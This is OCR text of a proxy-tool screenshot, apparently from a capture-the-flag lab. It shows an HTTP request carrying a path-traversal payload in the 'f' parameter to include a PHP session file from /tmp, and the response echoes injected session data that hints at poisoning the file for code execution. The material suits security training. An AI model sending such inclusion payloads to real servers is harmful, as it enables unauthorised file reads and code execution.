 Send Cancel < > Target: http://138.68.
Request
Pretty Raw \n Actions
1 GET /?f=../../../../../../../tmp/sess_e48321b716678ec1500331f0cab2b873 HTTP/1.1
2 Host: 138.68.147.93:31724
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
0
1
Search... 0 matches
Response
Pretty Raw Render \n Actions
className: "routernav-item"
}, /*#__PURE__*/React.createElement("a", {
href: "/index.php"
}, "Home")), /*#__PURE__*/
284 React.createElement("li", {
className: "routernav-item"
}, /*#__PURE__*/React.createElement("a", {
href: "/?f=airship.php"
}, "AirShip")), /*#__PURE__*/
285 React.createElement("li", {
className: "routernav-item"
}, /*#__PURE__*/React.createElement("a", {
href: "/?f=fs.php"
}, "Flying Saucer")), /*#__PURE__*/
286 React.createElement("li", {
className: "routernav-item"
}, /*#__PURE__*/React.createElement("a", {
href: "/send.php"
}, "Send"))
287 ))), /*#__PURE__*/
288 React.createElement(Home, null)
289 )));
290 }
}
291 // Rendering to DOM/HTML
292 ReactDOM.render( /*#__PURE__*/React.createElement(App, null), document.getElementById('root'));
293 function Home() {
294 return /*#__PURE__*/(
295 React.createElement("div", {
className: "App home", id: "home"
}, /*#__PURE__*/
296 React.createElement("header", {
className: "App-header"
}, /*#__PURE__*/
297 React.createElement("div", {
className: "star-small"
}
), /*#__PURE__*/
298 React.createElement("div", {
className: "star-mid"
}
), /*#__PURE__*/
299 React.createElement("div", {
className: "star-large"
}
), /*#__PURE__*/
300
301 React.createElement("img", {
src: "https://media4.giphy.com/media/26BoCVdjSJOWT0Fpu/source.gif", className: "App-logo",
}
), /*#__PURE__*/
302 React.createElement("p", null, "plane|s:24:"plzgimmedatcodeexecution";"), /*#__PURE__*/
303 )));
304 }
305 </script>
306 </body>
307 </html>
Search...
Done